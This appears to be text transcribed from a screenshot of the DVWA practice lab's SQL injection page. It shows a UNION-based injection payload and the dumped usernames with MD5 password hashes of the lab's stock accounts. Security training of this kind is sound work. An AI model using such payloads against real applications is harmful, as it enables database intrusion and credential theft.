 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99